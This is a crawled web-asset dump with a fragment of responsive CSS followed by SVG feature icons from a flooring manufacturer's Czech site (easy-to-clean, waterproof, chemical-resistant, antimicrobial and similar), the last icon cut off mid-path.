	right:-10x !important;
}

.case-studies tr td:nth-child(1), .case-studies tr td{
	width:100% !important;
	display:block;
	clear:both;
	margin-top:20px;
	height: auto !important;
		}



.common-uses ul li{
	width:100% !important;}
	
	/* 1/8/19 ABOUT BRANDS */

.flex-brand{
	display:block;}

.flex-brand .left img{
	margin-bottom:10px;
	}

.flex-brand .text{
	padding-left:0px;}

.comp-prods .leftColumn, .comp-prods .rightColumn{
	width:100%;
	margin-bottom:30px;
}
/* EDITOR PROPERTIES - PLEASE DON'T DELETE THIS LINE TO AVOID DUPLICATE PROPERTIES */


--- FILE ---
content_type: image/svg+xml
request_url: https://www.stonhard.cz/media/1846/features-easytoclean.svg
body_size: 1766
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 270 270" style="enable-background:new 0 0 270 270;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#003E57;}
	.st1{fill:#FFFFFF;}
	.st2{fill:none;}
</style>
<rect x="0" y="-1.4" class="st0" width="270" height="271"/>
<g>
	<path class="st1" d="M106.4,90.2c-11.8,3-21.6,10.4-27.9,20.8c-2.2,3.7-3.8,7.6-4.9,11.7l4.8,4.8c0.8-4.7,2.5-9.3,5-13.5
		c5.4-9.1,14.1-15.6,24.4-18.2c2.9-0.7,6-1.1,8.9-1.2l-5.3-5.3C109.7,89.5,108.1,89.8,106.4,90.2z"/>
	<path class="st1" d="M155.3,153.4c-0.4,1.5-0.7,2.9-0.8,4.4l6.4,6.4c-0.9-2.9-1-6.1-0.1-9.2c2-6.8,8.3-11.6,15.4-11.6
		c0.3,0,0.6,0,1,0.1l-5.3-5.3C164,139.8,157.5,145.6,155.3,153.4z"/>
	<path class="st1" d="M187,122.1L187,122.1c-2.8-0.8-5.6-1.3-8.4-1.5c0,0,0,0,0,0c-0.1-0.6-0.3-1.2-0.4-1.8
		c-8.5-33.4-42.6-53.7-76-45.3c-33.4,8.5-53.7,42.5-45.3,76c4.1,16.2,14.3,29.8,28.6,38.4c9.8,5.8,20.8,8.8,31.9,8.8
		c5.2,0,10.3-0.6,15.5-1.9c6-1.5,11.6-3.9,16.8-6.9c0,0,0,0,0,0c4.3,4,9.6,7.1,15.6,8.9c3.6,1,7.2,1.5,10.8,1.5
		c16.8,0,32.4-11.1,37.3-28C219.4,149.7,207.6,128.1,187,122.1z M130.6,185.6c-13.7,3.5-28,1.4-40.2-5.8
		c-12.2-7.2-20.8-18.8-24.3-32.5c-3.5-13.7-1.4-28,5.8-40.2c7.2-12.2,18.8-20.8,32.5-24.3c4.4-1.1,8.7-1.6,13-1.6
		c23.7,0,45.3,16,51.4,40c0,0,0,0.1,0,0.1c-13.9,2.6-25.9,12.8-30.1,27.3c-3.3,11.2-1.2,22.7,4.7,31.9
		C139.5,182.7,135.1,184.4,130.6,185.6z M204.3,167.7c-4.5,15.5-20.8,24.5-36.4,20c-15.5-4.5-24.5-20.8-20-36.4
		c3.7-12.8,15.5-21.2,28.2-21.2c2.7,0,5.5,0.4,8.2,1.2h0C199.9,135.8,208.8,152.1,204.3,167.7z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.stonhard.cz/media/1844/features-waterresistant.svg
body_size: 1683
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 270 270" style="enable-background:new 0 0 270 270;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#003E57;}
	.st1{fill:#FFFFFF;}
	.st2{fill:none;}
</style>
<rect x="0" y="-1.4" class="st0" width="270" height="271"/>
<g>
	<g>
		<g>
			<path class="st1" d="M127,77.2c0.1-0.3,0.5-0.9,1.2-1.8c0.7-0.9,1.2-1.5,1.5-1.9c0.3-0.3,0.8-0.7,1.5-1.2
				c0.7-0.5,1.4-0.6,2.2-0.5c2,0,4,1.8,6.1,5.3c0.1,0.3,1.5,2.5,4.1,6.6s4.4,7.2,5.4,9c1.1,1.8,2.8,4.9,5.2,9.1
				c2.4,4.2,4.3,7.7,5.5,10.4c1.3,2.7,2.7,5.8,4.3,9.3c1.6,3.5,2.7,6.6,3.5,9.3c0.7,2.7,1.1,5.2,1.1,7.4c0,9.6-3.5,17.9-10.4,24.8
				c-6.9,6.9-15.2,10.4-24.9,10.4s-18-3.5-24.8-10.4c-6.9-6.9-10.3-15.2-10.3-24.8c0-2.2,0.3-4.7,1-7.4c0.7-2.7,1.7-5.8,3.3-9.2
				c1.5-3.4,2.9-6.5,4.3-9.3c1.3-2.8,3.1-6.2,5.4-10.2c2.3-4,4.1-7.1,5.3-9.2c1.3-2.1,3.1-5.1,5.4-9C125.2,80.2,126.6,77.9,127,77.2
				z M113.4,158.2c5.5,5.5,12.2,8.2,19.9,8.2s14.3-2.7,19.9-8.2c5.5-5.5,8.3-12.1,8.3-19.9c0-9.2-7.7-26.6-23.1-52
				c-1.7-2.9-3.4-4.4-5.1-4.4c-0.5,0-1.1,0.2-1.6,0.5c-0.5,0.3-0.9,0.6-1.2,0.9c-0.3,0.3-0.7,0.8-1.2,1.5c-0.5,0.7-0.9,1.2-1,1.5
				c-15.4,25.6-23.1,42.9-23.1,52C105.1,146.1,107.8,152.7,113.4,158.2z"/>
		</g>
		<path class="st1" d="M139.1,156.9l-1.4-3.5c5.9-2.4,9.8-5.9,11.6-10.4c2.6-6.5,0-12.9-0.1-13l3.4-1.5c0.1,0.3,3.3,7.9,0.1,15.9
			C150.5,149.9,145.9,154.1,139.1,156.9z"/>
	</g>
	<rect x="55" y="188.6" class="st1" width="160" height="9.5"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.stonhard.cz/media/1822/features-chemicalresistant.svg
body_size: 1406
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 270 270" style="enable-background:new 0 0 270 270;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#003E57;}
	.st1{fill:#FFFFFF;}
	.st2{fill:none;}
</style>
<rect x="0" y="-1.4" class="st0" width="270" height="271"/>
<g>
	<path class="st1" d="M209.9,200.1c2.5,2.3,4.1,4.6,4.7,7c0.6,2.4,0.5,4.3-0.5,5.8c-0.9,1.5-2.3,2.2-4.2,2.2H60.4
		c-2.1,0-3.6-0.7-4.5-2c-0.9-1.4-1.1-3.2-0.5-5.6s2.3-4.9,5-7.4l54.4-82.6V84.9h-5c-2.7,0-5.1-1-7-3c-2-2-3-4.3-3-7v-10
		c0-2.9,1-5.3,3-7.2c2-1.9,4.3-2.8,7-2.8h50.1c2.7,0,5.1,0.9,7,2.8c2,1.9,3,4.3,3,7.2v10c0,2.7-1,5.1-3,7c-2,2-4.3,3-7,3h-5v32.5
		L209.9,200.1z M77.9,205.1h113.9c1.5,0,2.6-0.6,3.3-1.7c0.7-1.1,0.8-2.7,0.3-4.5c-0.5-1.9-1.7-3.8-3.6-5.6L170.2,160H99.8
		l-21.9,33.2c-2.1,2.1-3.3,4.1-3.8,5.9c-0.4,1.9-0.3,3.3,0.5,4.4C75.3,204.6,76.4,205.1,77.9,205.1z M154.9,74.9
		c1.5,0,2.7-0.5,3.6-1.6c0.9-1,1.4-2.2,1.4-3.6c0-1.4-0.5-2.5-1.4-3.4s-2.1-1.4-3.6-1.4h-40c-1.3,0-2.4,0.5-3.4,1.4
		c-1,0.9-1.6,2.1-1.6,3.4c0,1.4,0.5,2.6,1.6,3.6c1,1,2.2,1.6,3.4,1.6h10v46.9c-1.7,1.9-2.5,3-2.5,3.4L102.9,155h63.8l-19.4-29.7
		c-0.4-0.6-0.8-1.2-1.3-1.7c-0.4-0.5-0.8-1-1.3-1.4V74.9H154.9z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.stonhard.cz/media/1824/features-ergonomic.svg
body_size: 1827
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 270 270" style="enable-background:new 0 0 270 270;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#003E57;}
	.st1{fill:#FFFFFF;}
	.st2{fill:none;}
</style>
<rect x="0" y="-2.4" class="st0" width="270" height="271"/>
<g>
	<rect x="64" y="209" class="st1" width="141" height="11"/>
	<g>
		<path class="st1" d="M159,150.2h-4.5v36.2c0,2.4-0.9,4.6-2.7,6.4c-1.8,1.8-3.9,2.7-6.4,2.7h-27.1c-2.6,0-4.8-0.9-6.5-2.7
			c-1.7-1.8-2.5-3.9-2.5-6.4v-36.2h-4.5c-2.6,0-4.8-0.9-6.5-2.7c-1.7-1.8-2.5-3.9-2.5-6.4v-40.7c0-2.6,0.8-4.8,2.5-6.5
			s3.9-2.5,6.5-2.5H159c2.4,0,4.6,0.8,6.4,2.5c1.8,1.7,2.7,3.9,2.7,6.5v40.7c0,2.5-0.9,4.6-2.7,6.4
			C163.6,149.3,161.4,150.2,159,150.2z M159,105c0-1.3-0.5-2.4-1.4-3.2c-0.9-0.8-2-1.3-3.1-1.3h-45.2c-1.3,0-2.4,0.4-3.2,1.3
			c-0.8,0.8-1.3,1.9-1.3,3.2v31.6c0,1.1,0.4,2.2,1.3,3.1c0.8,0.9,1.9,1.4,3.2,1.4h4.5v-24.9c0-1.5,0.7-2.3,2.3-2.3
			c1.5,0,2.3,0.8,2.3,2.3v24.9v7.3v33.3c0,1.1,0.4,2.2,1.3,3.1c0.8,0.9,1.9,1.4,3.2,1.4h18.1c1.1,0,2.2-0.5,3.1-1.4
			c0.9-0.9,1.4-2,1.4-3.1v-33.3v-7.3v-24.9c0-1.5,0.7-2.3,2.3-2.3c1.5,0,2.3,0.8,2.3,2.3v24.9h4.5c1.1,0,2.2-0.5,3.1-1.4
			c0.9-0.9,1.4-2,1.4-3.1V105z M144.6,81.5c-3.6,3.6-7.9,5.4-12.9,5.4c-5,0-9.3-1.8-12.9-5.4c-3.6-3.6-5.4-7.9-5.4-12.9
			c0-5,1.8-9.3,5.4-12.9c3.6-3.6,7.9-5.4,12.9-5.4c5,0,9.3,1.8,12.9,5.4c3.6,3.6,5.4,7.9,5.4,12.9C150,73.7,148.2,78,144.6,81.5z
			 M138.2,62.3c-1.8-1.7-4-2.5-6.5-2.5c-2.5,0-4.7,0.8-6.4,2.5c-1.7,1.7-2.5,3.8-2.5,6.4s0.8,4.7,2.5,6.5c1.7,1.8,3.8,2.7,6.4,2.7
			c2.5,0,4.7-0.9,6.5-2.7c1.8-1.8,2.7-4,2.7-6.5S140,64,138.2,62.3z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.stonhard.cz/media/1837/features-soundabsorbant.svg
body_size: 1672
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 270 270" style="enable-background:new 0 0 270 270;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#003E57;}
	.st1{fill:#FFFFFF;}
	.st2{fill:none;}
</style>
<rect x="0" y="-1.4" class="st0" width="270" height="271"/>
<g>
	<path class="st1" d="M87.6,166.5h-6.3h-4.6H65.5c-2.9,0-5.3-1-7.4-3c-2.1-2-3.1-4.5-3.1-7.6v-42.2c0-2.9,1-5.3,3.1-7.4
		c2.1-2.1,4.6-3.1,7.4-3.1h11.2h4.6h6.3l41.9-42.5c10.1,23.5,15.2,48.3,15.2,74.3s-5.1,50.8-15.2,74.3L87.6,166.5z M86.6,119
		c0-1.3-0.5-2.5-1.5-3.6c-1-1.1-2.3-1.6-3.8-1.6h-4.6h-5.9c-1.5,0-2.8,0.6-3.8,1.6c-1,1.1-1.5,2.3-1.5,3.6v31.6
		c0,1.5,0.5,2.8,1.5,3.8s2.3,1.5,3.8,1.5h5.9h4.6c1.5,0,2.8-0.5,3.8-1.5s1.5-2.3,1.5-3.8V119z M125.9,80.4l-34,33.3v42.2
		c0,0.2,0,0.4,0,0.7l33,33c2.9-4.6,5-10.1,6.4-16.3c1.4-6.3,2.3-11.6,2.5-16c0.2-4.4,0.3-10.7,0.3-18.8c0-1.5,0-2.7,0-3.5
		c0-0.8,0-3.9,0-9.4c0-5.5,0-9,0-10.4c0-1.4-0.2-4.3-0.5-8.7c-0.3-4.4-0.8-7.6-1.3-9.7c-0.6-2.1-1.4-4.7-2.5-7.9
		C128.7,85.7,127.4,82.9,125.9,80.4z M121.9,109.5l-18.1,11.2c-2.4,1.5-4.2,1.3-5.4-0.7c-1.2-2-0.7-3.5,1.5-4.6l18.1-11.9
		c2.2-1.3,4-0.9,5.3,1.3C124.3,106.8,123.9,108.4,121.9,109.5z M190.8,134.8l23.4,23.4c1.1,1.3,1,2.6-0.2,4c-1.2,1.3-2.5,1.3-3.8,0
		l-23.4-23.4l-23.4,23.4c-1.3,1.3-2.6,1.3-4,0c-1.3-1.3-1.3-2.6,0-4l23.4-23.4l-23.4-23.1c-1.3-1.3-1.3-2.6,0-4c1.3-1.3,2.6-1.3,4,0
		l23.4,23.4l23.4-23.4c1.3-1.3,2.6-1.3,3.8,0c1.2,1.3,1.3,2.6,0.2,4L190.8,134.8z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.stonhard.cz/media/1845/features-waterproof.svg
body_size: 2423
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 270 270" style="enable-background:new 0 0 270 270;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#003E57;}
	.st1{fill:#FFFFFF;}
	.st2{fill:none;}
</style>
<rect x="0" y="-1.4" class="st0" width="270" height="271"/>
<g>
	<g>
		<g>
			<path class="st2" d="M139.2,61c7,6.9,23,17.4,55.4,19.5c3.7,0.2,6.7,3.3,6.7,7c0.2,16.3,0.8,50.7,0.8,50.7s7.1,44.2-64.4,75.5
				c-1.9,0.8-4.1,0.8-5.9-0.1c-50.7-24-63.5-48-64-75.4c-0.3-19.4-0.2-39.2-0.1-49.4c0-3.9,3.1-7,7-7.1c12.1-0.2,37.6-3,54.4-20.5
				C131.9,58.4,136.4,58.3,139.2,61z"/>
			<path class="st1" d="M134.3,68.3c8.3,7.7,24.7,17.6,54.9,20.4c2,0.2,3.5,1.8,3.6,3.8c0.2,17,0.7,44.4,0.7,46l0,0.5l0.1,0.6
				c0.2,1.6,4.3,37.2-55.9,64.9c-1.8,0.8-3.9,0.8-5.6-0.1c-48.2-23.6-55.4-45.7-55.7-66.2c-0.3-16.5-0.2-33.4-0.1-44.4
				c0-1.9,1.5-3.5,3.4-3.6C94.2,89.2,117.5,85,134.3,68.3 M134.4,55c-17.1,24.3-49.2,26.8-61.5,26.8c-3.1,0-5-0.2-5-0.2
				s-0.4,28.7,0,56.6s13.7,52.3,66.9,76.8c74.6-31.3,67.3-76.8,67.3-76.8s-0.9-48-0.9-57.5C146.8,79.5,134.4,55,134.4,55L134.4,55z"
				/>
		</g>
	</g>
	<g>
		<g>
			<path class="st1" d="M131.6,97.5c0.1-0.2,0.4-0.7,1-1.4c0.5-0.7,0.9-1.3,1.2-1.5c0.3-0.3,0.7-0.6,1.2-1c0.5-0.4,1.1-0.5,1.8-0.4
				c1.6,0,3.3,1.4,5,4.3c0.1,0.2,1.2,2,3.3,5.4c2.1,3.4,3.6,5.8,4.4,7.3c0.9,1.5,2.3,4,4.3,7.4c2,3.4,3.5,6.2,4.5,8.4
				c1,2.2,2.2,4.7,3.5,7.6c1.3,2.8,2.2,5.4,2.8,7.6c0.6,2.2,0.9,4.2,0.9,6c0,7.8-2.8,14.5-8.4,20.2c-5.6,5.6-12.4,8.4-20.3,8.4
				s-14.6-2.8-20.2-8.4c-5.6-5.6-8.4-12.4-8.4-20.2c0-1.8,0.3-3.8,0.8-6c0.5-2.2,1.4-4.7,2.7-7.5c1.2-2.8,2.4-5.3,3.5-7.6
				c1.1-2.2,2.5-5,4.4-8.3c1.9-3.3,3.3-5.8,4.3-7.5c1-1.7,2.5-4.2,4.4-7.3C130.2,99.9,131.3,98,131.6,97.5z M120.6,163.3
				c4.5,4.4,9.9,6.7,16.2,6.7c6.3,0,11.7-2.2,16.2-6.7c4.5-4.4,6.8-9.8,6.8-16.2c0-7.5-6.3-21.6-18.8-42.3c-1.4-2.4-2.8-3.5-4.2-3.5
				c-0.4,0-0.9,0.1-1.3,0.4c-0.4,0.3-0.7,0.5-1,0.7c-0.2,0.2-0.5,0.6-1,1.2c-0.4,0.6-0.7,1-0.8,1.2c-12.5,20.8-18.8,34.9-18.8,42.3
				C113.8,153.5,116.1,158.9,120.6,163.3z"/>
		</g>
		<path class="st1" d="M141.4,162.3l-1.2-2.8c4.8-2,7.9-4.8,9.4-8.4c2.1-5.3,0-10.5-0.1-10.5l2.8-1.2c0.1,0.3,2.7,6.4,0.1,12.9
			C150.7,156.5,147,159.9,141.4,162.3z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.stonhard.cz/media/1839/features-stainresistant.svg
body_size: 1016
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 270 270" style="enable-background:new 0 0 270 270;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#003E57;}
	.st1{fill:#FFFFFF;}
	.st2{fill:none;}
</style>
<rect x="0" y="-1.4" class="st0" width="270" height="271"/>
<g>
	<g>
		<path class="st1" d="M134.3,68.3c8.3,7.7,24.7,17.6,54.9,20.4c2,0.2,3.5,1.8,3.6,3.8c0.2,17,0.7,44.4,0.7,46l0,0.5l0.1,0.6
			c0.2,1.6,4.3,37.2-55.9,64.9c-1.8,0.8-3.9,0.8-5.6-0.1c-48.2-23.6-55.4-45.7-55.7-66.2c-0.3-16.5-0.2-33.4-0.1-44.4
			c0-1.9,1.5-3.5,3.4-3.6C94.2,89.2,117.5,85,134.3,68.3 M134.4,55c-17.1,24.3-49.2,26.8-61.5,26.8c-3.1,0-5-0.2-5-0.2
			s-0.4,28.7,0,56.6s13.7,52.3,66.9,76.8c74.6-31.3,67.3-76.8,67.3-76.8s-0.9-48-0.9-57.5C146.8,79.5,134.4,55,134.4,55L134.4,55z"
			/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.stonhard.cz/media/1821/features-antimicrobrial.svg
body_size: 7182
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 270 270" style="enable-background:new 0 0 270 270;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#003E57;}
	.st1{fill:#FFFFFF;}
	.st2{fill:none;}
</style>
<rect x="0" y="-1.4" class="st0" width="270" height="271"/>
<g>
	<path class="st1" d="M143.2,55.4c-50.6-5-92.8,37.2-87.8,87.8c3.7,37.4,34,67.7,71.4,71.4c50.6,5,92.8-37.2,87.8-87.8
		C210.9,89.4,180.6,59.1,143.2,55.4z M65.7,143.7c-2.2-18,2.6-34.7,11.8-48.1c1-1.5,3.2-1.7,4.5-0.4l92.1,92.1
		c1.7,1.7,1.4,4.6-0.6,6c-13.3,8.8-29.6,13.3-47.1,11.1C94.9,200.5,69.5,175.1,65.7,143.7z M181.4,180.3L89.2,88.1
		c-1.7-1.7-1.5-4.5,0.3-6.1c14-12,32.7-18.6,52.9-16.5c32.4,3.4,58.7,29.6,62,62c2.1,20-4.3,38.5-16.1,52.4
		C186.6,182.1,183.4,182.2,181.4,180.3z"/>
	<g>
		<ellipse transform="matrix(0.1935 -0.9811 0.9811 0.1935 -49.65 198.1345)" class="st1" cx="95.7" cy="129.3" rx="4.5" ry="4.5"/>
		<ellipse transform="matrix(0.3246 -0.9459 0.9459 0.3246 -69.9351 189.8938)" class="st1" cx="98" cy="143.9" rx="4.5" ry="4.5"/>
		
			<ellipse transform="matrix(0.3246 -0.9459 0.9459 0.3246 -82.9681 232.3136)" class="st1" cx="121.2" cy="174.3" rx="4.5" ry="4.5"/>
		
			<ellipse transform="matrix(0.3246 -0.9459 0.9459 0.3246 -73.576 250.5541)" class="st1" cx="138.7" cy="176.8" rx="4.5" ry="4.5"/>
		
			<ellipse transform="matrix(0.3246 -0.9459 0.9459 0.3246 -80.142 265.6554)" class="st1" cx="145.9" cy="188.9" rx="4.5" ry="4.5"/>
		<g>
			<ellipse transform="matrix(0.954 -0.2997 0.2997 0.954 -23.8596 54.2862)" class="st1" cx="165" cy="104.9" rx="2.8" ry="2.8"/>
			<ellipse transform="matrix(0.954 -0.2997 0.2997 0.954 -31.5829 54.445)" class="st1" cx="161.7" cy="130.2" rx="2.8" ry="2.8"/>
			
				<ellipse transform="matrix(0.954 -0.2997 0.2997 0.954 -28.4678 52.0955)" class="st1" cx="155.6" cy="118.8" rx="2.8" ry="2.8"/>
			<ellipse transform="matrix(0.954 -0.2997 0.2997 0.954 -27.421 55.3732)" class="st1" cx="166.8" cy="117.1" rx="2.8" ry="2.8"/>
			
				<ellipse transform="matrix(0.9064 -0.4224 0.4224 0.9064 -30.2855 85.0666)" class="st1" cx="176.8" cy="110.9" rx="2.8" ry="2.8"/>
			
				<ellipse transform="matrix(0.3246 -0.9459 0.9459 0.3246 -70.5883 218.9764)" class="st1" cx="118" cy="158.9" rx="4.5" ry="4.5"/>
		</g>
		<path class="st1" d="M194.5,122.4l-8.1-2.5c0.3-1.6,0.5-3.3,0.5-4.9l3.8,0c0,0,0.1,0,0.1,0c1.1,0,1.9-0.6,2-1.7
			c0.1-1.1-0.8-2-1.9-2l-4.2-0.2c-0.2-1.5-0.5-2.9-0.9-4.2l7.2-3.4c1-0.5,1.4-1.7,1-2.7c-0.5-1-1.7-1.4-2.7-1l-7,3.3
			c-1.1-2.1-2.5-3.9-4.2-5.5l2.2-4.9c0.5-1,0-2.2-1-2.7c-1-0.5-2.2,0-2.7,1l-1.9,4.2c-2.3-1.2-4.8-1.9-7.4-2.1l-0.5-8.6
			c-0.1-1.1-1-2-2.1-1.9c-1.1,0.1-1.9,1-1.9,2.1l0.5,8.5c-1.9,0.3-3.8,0.8-5.7,1.6l-2.5-8.3c-0.3-1.1-1.4-1.7-2.5-1.3
			c-1.1,0.3-1.7,1.5-1.3,2.5l2.7,8.9c-2,1.2-3.8,2.6-5.6,4.3L146,97c-0.8-0.7-2.1-0.7-2.8,0.1c-0.8,0.8-0.7,2.1,0.1,2.8l4.5,4.1
			c-1,1.3-2,2.6-2.8,4.1c-0.3,0.5-0.6,1.1-0.8,1.6l-7.6-2.4c-1.1-0.3-2.2,0.3-2.5,1.3c-0.3,1.1,0.3,2.2,1.3,2.5l7.2,2.2
			c-0.8,2.1-1.3,4.3-1.6,6.4l-4.7,0.1c-1.1,0-2,0.4-2,1.5c0,1.1,0.9,1.4,2,1.4c0,0,0,0,0.1,0l4.4,0.4c0,2.4,0.3,5,0.9,7.1l-0.9,0.4
			l13.1,13.1c0.5,0.2,1,0.3,1.5,0.4l-0.2,0.9l3.3,3.3c0,0,0,0,0,0l0.9-3.7c0,0,0.1,0,0.1,0c1.8,0,3.6-0.3,5.4-0.8l0.5,8.5
			c0.1,1.1,1,2.3,2,2.3c0,0,0.1,0,0.1,0c1.1,0,1.9-1.5,1.9-2.6l-0.6-9.4c1.8-0.8,3.5-2,5.2-3.2l4.5,6.8c0.4,0.6,1,0.9,1.7,0.9
			c0.4,0,0.8-0.1,1.1-0.4c0.9-0.6,1.2-1.9,0.6-2.8l-4.8-7.2c1.2-1.1,2.3-2.3,3.3-3.7c0.1,0.1,0.2,0.2,0.4,0.3l5.5,2.4
			c0.3,0.1,0.5,0.2,0.8,0.2c0.8,0,1.5-0.5,1.8-1.2c0.4-1,0-2.2-1-2.6l-5.2-2.3c0,0,0.1-0.1,0.1-0.1c1.2-2,2.1-4.1,2.8-6.2l8,2.5
			c0.2,0.1,0.4,0.1,0.6,0.1c0.9,0,1.7-0.6,1.9-1.4C196.2,123.8,195.6,122.7,194.5,122.4z M177.1,126c-0.3-0.2-0.7-0.3-1.1-0.3
			c-1.5-0.1-2.8,1-3,2.6c-0.1,0.9,0.3,1.7,0.9,2.2c-4.1,4.8-9.5,7.8-14.7,7.8c-2.1,0-4.1-0.5-5.8-1.5c-2.1-1.2-3.7-3.2-4.8-5.5
			c1.3-0.7,1.9-2.3,1.3-3.6c-0.5-1.1-1.6-1.6-2.7-1.6c-0.5-4.7,0.7-9.8,3.3-14.5c4.1-7.1,10.9-11.7,17.4-11.7c2.1,0,4.1,0.5,5.8,1.5
			c3.2,1.9,5.4,5.3,6.1,9.8C180.8,116,179.7,121.2,177.1,126z"/>
		<g>
			<path class="st1" d="M105.2,95.6c1.2-0.5,2.5-0.6,3.7-0.2c1.4,0.5,2.8,1.7,4.1,3.8c1.3,2.1,2,4.3,2.5,6.6l7.1,7.1
				c0.1-2.9,0-6-0.6-9c1-0.5,2.2-1.2,3.2-2.2c2.3-2.3,2.8-5.4,1.4-8.7c-0.4-1-1.6-1.5-2.6-1.1c-1,0.4-1.5,1.6-1.1,2.6
				c1,2.3,0.2,3.5-0.5,4.3c-0.4,0.4-1,0.8-1.5,1.1c-0.5-1.5-1.2-2.9-2.1-4.3c-2.1-3.4-4.6-5.7-7.7-6.7h0c-2.6-1-6.3-1.1-10.8,1.6
				L105.2,95.6z"/>
			<path class="st1" d="M125.4,109.7c-0.2,2.5-1.5,3.2-2.5,3.5c0,0,0,0,0,0l3,3c2-1.2,3.3-3.3,3.5-6.1c0.1-1.1-0.7-2.1-1.8-2.2
				C126.5,107.8,125.5,108.6,125.4,109.7z"/>
			<path class="st1" d="M135.9,157.5c-0.4,0.3-0.9,0.5-1.4,0.6c-3.6-1.5-6.7-3.5-9.1-5.8c0.7-0.2,1.4-0.6,2-1
				c0.5-0.3,0.9-0.7,1.3-1.1l-2.8-2.8c-0.2,0.2-0.4,0.4-0.7,0.5c-0.9,0.6-2,0.9-2.8,1c-1.2-1.6-2.1-3.4-2.9-5.3
				c-0.2-0.6-0.4-1.1-0.5-1.7c0.4,0,0.8-0.1,1.2-0.2l-8.5-8.5c-0.4,4.3,0.1,8.7,1.6,12.8c2.7,7.2,8.8,15,21.9,19.5
				c0.7,0.2,1.4,0.5,2.2,0.7c18.4,6.8,14.5,14.9,13.5,17.8c-0.9,2.7-5.9,9.3-19.2,4.7c-1.3-0.4-2.6-1-4-1.6
				c-16.3-7.5-49.9-28.9-37.3-71.5c0-0.2,0.1-0.3,0.2-0.5c0.2-0.3,0.5-1.1,1-2.2l-9.8-9.8c-1.9-0.3-3.8,0.1-5.7,1.4
				c-0.9,0.6-1.2,1.9-0.6,2.8c0.6,0.9,1.9,1.2,2.8,0.6c2.1-1.4,3.4-0.9,4.3-0.3c1.5,1,2.4,2.9,2.6,3.2c-0.2,0.5-0.5,1-0.7,1.6
				c-0.2,0.4-0.3,0.8-0.5,1.3c-0.5,1.5-0.9,3.1-1.2,4.6c-1.4-1-3.4-2.1-5.7-2.1c-1.6,0-3.9,0.6-6,3.2c-0.7,0.9-0.6,2.1,0.3,2.8
				c0.2,0.2,0.4,0.3,0.6,0.3c0.8,0.3,1.7,0,2.2-0.6c0.9-1.1,1.9-1.7,2.9-1.7c1.9,0,4,1.8,4.6,2.5c0,0.1,0.1,0.1,0.2,0.1
				c-0.5,2.9-0.8,5.6-0.9,8.3c-0.5-0.1-0.9-0.3-1.4-0.3c-3.2-0.5-6,1-7.8,4c-0.6,1-0.3,2.2,0.7,2.8c0.1,0.1,0.2,0.1,0.4,0.2
				c0.9,0.3,1.9,0,2.4-0.9c1.3-2.2,2.7-2.3,3.8-2.1c0.7,0.1,1.4,0.4,2,0.7c0.1,3.7,0.6,7.2,1.3,10.5c-0.4,0.1-0.8,0.1-1.2,0.3
				c-3.1,0.9-5,3.4-5.4,6.9c-0.1,0.9,0.5,1.8,1.3,2.1c0.1,0,0.3,0.1,0.4,0.1c1.1,0.1,2.1-0.7,2.2-1.8c0.3-2.5,1.5-3.2,2.5-3.5
